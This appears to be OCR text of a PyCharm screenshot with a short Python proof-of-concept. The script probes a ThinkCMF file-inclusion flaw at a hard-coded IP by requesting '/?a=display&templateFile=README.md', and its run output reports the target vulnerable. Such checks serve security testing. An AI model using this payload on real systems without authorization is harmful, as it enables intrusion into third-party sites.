 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) pythonProject - ceshi2.py
pythonProject ceshi2.py
ceshi2
项目
项目
ceshi.py
ceshi2.py
pythonProject D:\BuildTool\PyChar
venv library根目录
ceshi.py
ceshi2.py
外部库
临时文件和控制台
1 import requests
2
3
4 payload = "/?a=display&templateFile=README.md"
5
6 url = f"http://123.58.224.8:47646{payload}"
7
8 headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0",
9 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
10 "Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate, br",
11 "DNT": "1", "Connection": "close"}
12 r = requests.get(url, headers=headers)
13 if "ThinkCMF是一款" in r.text:
14 print("存在漏洞")
15 else:
16 print("不存在漏洞")
2
端点
AI Assistant
数据库
通知
if "ThinkCMF是一款" in r.text
运行: ceshi2
D:\BuildTool\PyCharm\pythonxm\pythonProject\venv\Scripts\python.exe D:\BuildTool\PyCharm\pythonxm\pythonProject\ceshi2.py
存在漏洞
进程已结束，退出代码为 0
书签
结构
版本控制 运行 Python 软件包 TODO Python 控制台 问题 终端 服务
13:28 CRLF UTF-8 4 个空格 Python 3.12 (pythonProject)